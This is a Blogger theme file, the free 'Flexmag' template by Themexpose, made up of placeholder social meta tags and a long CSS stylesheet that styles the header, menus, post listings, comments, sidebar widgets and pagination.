<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Flexmag Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
Version : Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#26519E"/>
<Variable name="color.header" description="Header Color" type="color" default="#26519E"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#26519E;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1200px;margin:0 auto;background-color:#FFF;    margin-top: 15px;}
.row{width:1150px}
#topnav{width:100%;height:36px;background-color:#262626;margin:0}
.tm-head{margin:0 auto;height:36px;line-height:36px}
.tm-menu{float:left;height:30px}
#nav1 li{float:left;display:inline-block;line-height:36px;padding:0;margin-right:15px}
#nav1 li a{     margin-right: 10px;
position: relative;
display: inline-block;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
color: #CCC;
font-weight: 100;
text-transform: uppercase;
font-size: 11px;
font-family: 'Open Sans', sans-serif;}
ul#nav1 li a:before {
content: "";
position: absolute;
left: 100%;
bottom: 35%;
height: 30%;
width: 1px;
border-right: 1px solid rgba(255, 255, 255, .2);
-webkit-border-radius: 20px;
-moz-border-radius: 20px;
border-radius: 20px;
margin-left: 11px;
}
ul#nav1 li:last-child a:before{
display:none;
}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#26519E}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:36px}
.social-area{float:left;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:36px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{    display: block;
float: left;
text-decoration: none;
color: #CCC;
font-weight: 100;
text-transform: uppercase;
font-size: 11px;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#26519E}
#social-top .facebook:before{content:"\f09a"}
#social-top .bloglovin:before{content:"\f004"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{    position: relative;
height: 36px;
margin: 0;
padding-left: 20px;
border-left: 1px solid #f0f0f0;
font-size: 12px;
float: right;
margin-left: 10px;
background: #fff;}
.uk-search-header .fa-search{    color: #aaa;
position: absolute;
line-height: 36px;
font-size: 17px;}
.uk-search-header .uk-searchbox-header{height: 36px;
border: 0;
background-color: transparent;
padding-left: 24px;
font-size: 12px;
color: #000;}
#header-blog{    position: relative;
width: auto;
float: left;
height: 50px;
margin-right: 20px;}
.header-content{margin:0 auto;overflow:hidden}
.header-logo img{height:auto;margin:15px 0 0;max-width:100%;margin: 1px 0;}
.Header h1{color:#fff;margin-bottom:0px;margin-top:0px;font-size:30px;    height: 50px;
line-height: 50px;}
.Header h1 a {
color: #fff;
}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px;    background: #26519E;
border: 0;    z-index: 999;
box-shadow: rgba(0, 0, 0, 0.0470588) 0px 1px 0px 0px, rgba(0, 0, 0, 0.0588235) 0px 2px 4px 0px;
box-shadow: 0 1px 20px rgba(0,0,0,.12);}
.nav-wrapper{font-family:'Montserrat',sans-serif;
margin: 0 auto;
box-sizing: border-box;
height: 50px;
}
.header-menu li.home-child{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center;}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important;
}
#menu ul li:hover{background-color:#262626}
#menu ul li:hover a{color:#fff}
#menu ul li a{height: 50px;
line-height: 52px;
padding: 12px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 600;
color: #fff;
text-transform: uppercase;
letter-spacing: 0px;
font-size: 12px;
font-family: Poppins;}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#000}
#menu ul li ul#sub-menu li a{
line-height: 36px;
text-decoration: none;
height: auto;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#26519E!important}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.selectnav{display:none}
#selectnav1{margin-top:10px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#292929;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;width:30px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
#content-wrapper{margin:40px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:800px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
div#feat-sec h2.title {
display: none!important;
}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:69%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:30%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:18px 0 0}
.uk-post-title{    margin-bottom: 5px;
font-size: 16px;
line-height: 22px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-column1 .uk-post-title{    font-size: 22px;
font-family: 'Montserrat';
line-height: 28px;
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#26519E}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top: 0;
color: #666666;
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;
font-family: 'Open Sans',sans-serif;}
.uk-post-meta span{float:left;    padding: 0;
margin: 0;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.uk-column1 .uk-post-meta span{font-size:11px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
.uk-post-thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.uk-post-thumb:hover > a:before {
opacity: 0.3;
}
ul.roma-widget li {
padding: 0!important;
}
ul.roma-widget {
border: 1px solid #eee;
}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
#ads-top h2{display:none}
#ads-top .widget-content{width:970px;max-height:90px;margin:30px auto 20px;padding:0;    text-align: center;}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin-bottom:50px}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{    float: left;
width: 325px;
height: 200px;
position: relative;
margin-right: 20px;}
.block-image .thumb{    width: 100%;
height: 200px;
position: relative;
display: block;
z-index: 2;
overflow: hidden;}
.block-image .thumb a{width:100%;display:block;height:200px}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{
background: #26519E;
color: #fff;
margin: 0;
font-family: 'Montserrat', sans-serif;
font-size: 10px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
padding: 4px 5px 3px;}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
abbr.published.timeago {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
}
.post-outer:nth-child(1) .postags a {
background-color: #f22572 !important;
color: #fff !important;
}
.post-outer:nth-child(2) .postags a {
background-color: #000000 !important;
color: #fff !important;
}
.post-outer:nth-child(3) .postags a {
background-color: #19dada !important;
color: #fff !important;
}
.post-outer:nth-child(4) .postags a {
background-color: #358FE7 !important;
color: #fff !important;
}
.post-outer:nth-child(5) .postags a {
background-color: #82A805 !important;
color: #fff !important;
}
.post-outer:nth-child(6) .postags a {
background-color: #f80029 !important;
color: #fff !important;
}
.post-outer:nth-child(7) .postags a {
background-color: #000000 !important;
color: #fff !important;
}
.post-outer:nth-child(8) .postags a {
background-color:#19dada !important;
color: #fff !important;
}
.retitle h2{margin:8px 0;display:block}
.post h2 a {font-size: 22px;
line-height: 28px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;    text-transform: none;color:#000}
.post h2 a:hover{color:#26519E}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    color: #666666;
font-family: 'Droid Serif';
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#26519E}
.post .post-bottom {
position: relative;
font-size: 10px;
padding: 10px 0 0;
border-top: 1px dotted #E6E6E6;
}
.post .post-bottom .post-comment, .post .post-bottom .post-views {
position: relative;
display: inline-block;
margin: 0 15px 0 0;
text-transform: uppercase;
}
.post .post-bottom .post-comment a,.post .post-bottom .post-views {
color: #B7B7B7;
line-height: 1.42857143;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
font-family: 'Montserrat', sans-serif;
}
.post-views i, .post-comment a i {
display: inline-block;
margin: 0 1px 0 0;
}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {    font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 11px;
text-transform: uppercase;
color: #666;}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{    margin: 0;
margin-bottom: 10px;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#26519E}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{    position: relative;
margin: 0 0 10px;
border-top: 1px solid #f8f8f8;
padding-top: 15px;}
.item .post-title,.static_page .post-title{display: inline-block;
position: relative;
font-size: 32px;
line-height: 40px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;
text-transform: none;
color: #000;}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#26519E}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:30px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{
padding: 10px 5px 10px 0;
color: #222;
display: block;
color: #000;
font-size: 14px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.related-title a:hover{color:#26519E}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#26519E;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#26519E;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#26519E}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#26519E;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{text-align: left;
color: #a0a0a0;
padding: 1rem 2rem;
border: 3px black solid;
display: inline-block;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{    display: inline-block;
padding: 0 .5rem;color:#000}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#26519E}
.showpageOf{display:none;font-size:0}
.showpagePoint {
margin-right: .5em;
margin-left: 0.5em;
}
span.showpageNum:last-child a:after {
content: '\f178';
font-family: 'FontAwesome';
margin-left: .8em;
font-weight: 100;
}
span.showpageNum:last-child:before {
content: '...';
margin: 0 0.4em;
}
span.showpage:before {
content: '\f177';
font-family: 'FontAwesome';
margin-right: .8em;
font-weight: 100;
}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:300px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{    overflow: hidden;
margin: 0 0 30px;
}
.sidebar h2{    position: relative;    margin: 0 0 20px;}
.sidebar-wrapper .widget h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 17px;
z-index: 0;
}
.sidebar-wrapper .widget h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#26519E}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#26519E}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;border:1px solid #eee;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
#footer .cloud-label-widget-content span a{border:none;}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#26519E}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#26519E;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
